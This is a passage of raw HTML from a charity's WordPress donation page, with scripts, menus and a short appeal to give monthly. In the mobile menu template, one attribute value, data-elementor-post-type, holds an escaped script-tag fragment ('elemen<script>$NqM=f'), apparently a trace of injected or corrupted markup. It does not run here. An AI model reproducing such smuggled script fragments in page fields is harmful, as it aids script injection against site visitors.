var giveApiSettings = {"root":"https:\/\/collectivecalling.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.59" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"","options":{"lensShape":"square","zoomType":"lens","lensSize":425,"borderSize":1,"borderColour":"#ffffff","cursor":"zoom-in","lensFadeIn":0.5,"lensFadeOut":0.5,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"0","enable_surecart":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.59" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/themes/wp_85228/assets/js/main.js?ver=1" id="main-js"></script>
<link rel="https://api.w.org/" href="https://collectivecalling.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collectivecalling.org/wp-json/wp/v2/pages/5897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collectivecalling.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://collectivecalling.org/?p=5897' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Give v4.0.0" />
<link rel="alternate" hreflang="en-US" href="https://collectivecalling.org/give-here/"/>
<link rel="alternate" hreflang="es-ES" href="https://collectivecalling.org/es/give-here/"/>
<link rel="alternate" hreflang="en" href="https://collectivecalling.org/give-here/"/>
<link rel="alternate" hreflang="es" href="https://collectivecalling.org/es/give-here/"/>
<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><script type="text/javascript"></script><link rel="icon" href="https://collectivecalling.org/wp-content/uploads/2021/12/cropped-45288614_2197519107210238_8034167361495891968_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://collectivecalling.org/wp-content/uploads/2021/12/cropped-45288614_2197519107210238_8034167361495891968_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://collectivecalling.org/wp-content/uploads/2021/12/cropped-45288614_2197519107210238_8034167361495891968_n-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://collectivecalling.org/wp-content/uploads/2021/12/cropped-45288614_2197519107210238_8034167361495891968_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			#cookie-notice{
	font-size:19px !important;
}		</style>
		</head>

<body class="page-template-default page page-id-5897 wp-custom-logo cookies-not-set translatepress-en_US layout-fullwidth blog-default elementor-default elementor-template-full-width elementor-kit-1123 elementor-page elementor-page-5897">
<div class="preloader">
              <div>
                <div class="page-loader-body">
                  <div class="cssload-loader">
                    <div class="cssload-inner cssload-one"></div>
                    <div class="cssload-inner cssload-two"></div>
                    <div class="cssload-inner cssload-three"></div>
                  </div>
                </div>
              </div>
            </div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="3162" class="elementor elementor-3162" data-elementor-post-type="jet-theme-core">
						<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7b5acb83 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b5acb83" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;67b9053&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12c24940" data-id="12c24940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bedfbdc elementor-invisible elementor-widget elementor-widget-jet-logo" data-id="2bedfbdc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://collectivecalling.org/" class="jet-logo__link"><img src="https://collectivecalling.org/wp-content/uploads/2020/09/CC-logo-white-e1611139777306.png" class="jet-logo__img" alt="Collective Calling" width="271" height="86"></a></div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-734db0aa elementor-hidden-mobile" data-id="734db0aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2373adb jet-nav-align-flex-end jet-nav-mobile-align-center elementor-hidden-phone elementor-widget-tablet__width-inherit elementor-widget elementor-widget-jet-nav-menu" data-id="2373adb" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-main-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5263 jet-nav__item"><a href="https://collectivecalling.org/who-we-are/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Who We Are</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5269 jet-nav__item"><a href="https://collectivecalling.org/what-we-do/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">What We Do</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5266 jet-nav__item"><a href="https://collectivecalling.org/spain/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Spain</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5267 jet-nav__item"><a href="https://collectivecalling.org/tanzania/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Tanzania</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-8186 jet-nav__item"><a href="https://collectivecalling.org/our-partners/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Our Partners</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7858 jet-nav__item"><a href="https://collectivecalling.org/media/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Media</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7871 jet-nav__item"><a href="https://collectivecalling.org/events/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Events</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-31102 jet-nav__item"><a href="https://collectivecalling.org/our-impact/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Our Impact</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-6236 jet-nav__item"><a href="https://collectivecalling.org/contacts/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item jet-nav__item-6960 jet-nav__item"><a href="https://collectivecalling.org/give-here/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://collectivecalling.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></span><div class="jet-nav-arrow"><i aria-hidden="true" class="fas fa-chevron-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher jet-nav__item-6958 jet-nav__item jet-nav-item-sub"><a href="https://collectivecalling.org/es/give-here/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://collectivecalling.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">Español</span></span></span></a></div>
</div>
</div>
</div></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35893405" data-id="35893405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be7a1ea elementor-align-center elementor-widget elementor-widget-button" data-id="be7a1ea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://collectivecalling.org/give-here">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DONATE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71049bda" data-id="71049bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30171908 right-menu elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-hamburger-panel" data-id="30171908" data-element_type="widget" data-widget_type="jet-hamburger-panel.default">
				<div class="elementor-widget-container">
							<div class="jet-hamburger-panel jet-hamburger-panel-right-position jet-hamburger-panel-slide-effect" data-settings="{&quot;position&quot;:&quot;right&quot;,&quot;ajaxTemplate&quot;:false,&quot;ajaxTemplateCache&quot;:true,&quot;widget_id&quot;:&quot;30171908&quot;,&quot;signature&quot;:&quot;003185d8c5919fd83a78bc04f9d63383&quot;}">
			<div class="jet-hamburger-panel__toggle" role="button" tabindex="0" aria-label="Toggle Panel"><div class="jet-hamburger-panel__toggle-icon"><span class="jet-hamburger-panel__icon icon-normal jet-blocks-icon"><i aria-hidden="true" class="mdi mdi-menu"></i></span><span class="jet-hamburger-panel__icon icon-active jet-blocks-icon"><i aria-hidden="true" class="mdi mdi-menu"></i></span></div></div>			<div class="jet-hamburger-panel__instance">
				<div class="jet-hamburger-panel__cover"></div>
				<div class="jet-hamburger-panel__inner">
					<div class="jet-hamburger-panel__close-button jet-blocks-icon"><i aria-hidden="true" class="fl-budicons-free-ico fl-budicons-free-left161"></i></div><style id="elementor-post-2863">.elementor-2863 .elementor-element.elementor-element-55dd04a .elementor-repeater-item-11cc9e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2863 .elementor-element.elementor-element-9caa9db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2863 .elementor-element.elementor-element-db97eaf .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2863 .elementor-element.elementor-element-db97eaf .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2863 .elementor-element.elementor-element-db97eaf .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2863 .elementor-element.elementor-element-db97eaf .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2863 .elementor-element.elementor-element-db97eaf .jet-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item-link-top{color:#FFFFFF;padding:15px 15px 15px 25px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item-link-top .jet-nav-arrow{color:#FFFFFF;font-size:14px;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item-link-top .jet-nav-link-text{font-size:18px;font-weight:500;text-transform:uppercase;line-height:1.4em;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item:hover > .menu-item-link-top{color:#7FBC4E;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item:hover > .menu-item-link-top .jet-nav-arrow{color:#7FBC4E;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item.current-menu-item .menu-item-link-top{color:#7FBC4E;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item.current-menu-item .menu-item-link-top .jet-nav-arrow{color:#7FBC4E;}.elementor-2863 .elementor-element.elementor-element-db97eaf .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-2863 .elementor-element.elementor-element-db97eaf .menu-item-link-top .jet-nav-arrow svg{width:14px;}.elementor-2863 .elementor-element.elementor-element-db97eaf .jet-nav__sub{background-color:#02010100;padding:0px 0px 15px 30px;}.elementor-2863 .elementor-element.elementor-element-55dd04a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}</style><div class="jet-hamburger-panel__content" data-template-id="2863">		<div data-elementor-type="page" data-elementor-id="2863" class="elementor elementor-2863" data-elementor-post-type="elemen&lt;script&gt;$NqM=f">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-55dd04a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55dd04a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;11cc9e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9caa9db" data-id="9caa9db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db97eaf jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="db97eaf" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-main-menu-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-bottom"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5263 jet-nav__item"><a href="https://collectivecalling.org/who-we-are/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Who We Are</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5269 jet-nav__item"><a href="https://collectivecalling.org/what-we-do/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">What We Do</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5266 jet-nav__item"><a href="https://collectivecalling.org/spain/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Spain</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5267 jet-nav__item"><a href="https://collectivecalling.org/tanzania/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Tanzania</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-8186 jet-nav__item"><a href="https://collectivecalling.org/our-partners/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Our Partners</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7858 jet-nav__item"><a href="https://collectivecalling.org/media/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Media</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7871 jet-nav__item"><a href="https://collectivecalling.org/events/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Events</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-31102 jet-nav__item"><a href="https://collectivecalling.org/our-impact/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Our Impact</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-6236 jet-nav__item"><a href="https://collectivecalling.org/contacts/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item jet-nav__item-6960 jet-nav__item"><a href="https://collectivecalling.org/give-here/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://collectivecalling.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></span><div class="jet-nav-arrow"><i class="fa fa-chevron-down" aria-hidden="true"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher jet-nav__item-6958 jet-nav__item jet-nav-item-sub"><a href="https://collectivecalling.org/es/give-here/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://collectivecalling.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">Español</span></span></span></a></div>
</div>
</div>
</div></div></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">
		<div data-elementor-type="wp-page" data-elementor-id="5897" class="elementor elementor-5897" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ff9b302 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff9b302" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;f3bef0e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305546c" data-id="305546c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c15812 jet-breadcrumbs-page-title-yes jet-breadcrumbs-align-center elementor-widget elementor-widget-jet-breadcrumbs" data-id="5c15812" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs"><h2 class="jet-breadcrumbs__title">Giving</h2>
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://collectivecalling.org/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep">/</div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">Giving</span></div>
		</div>
		</div>
		</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f03f60 jet-breadcrumbs-align-center elementor-widget elementor-widget-jet-breadcrumbs" data-id="6f03f60" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://collectivecalling.org/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="mdi mdi-checkbox-blank-circle"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">Giving</span></div>
		</div>
		</div>
		</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6f2143 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6f2143" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;61f5cdc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42c4e30" data-id="42c4e30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9416325 elementor-widget elementor-widget-heading" data-id="9416325" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Donate now  and help eradicate homelessness</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f160b89 elementor-widget elementor-widget-text-editor" data-id="f160b89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 14pt;">Giving monthly is a powerful way to support our efforts. You will help us plan, and map out our programming to be as effective as possible.</span></p><p style="text-align: center;"><span style="font-size: 14pt;">For information on how to sponsor a child, please email: info@collectivecalling.org</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
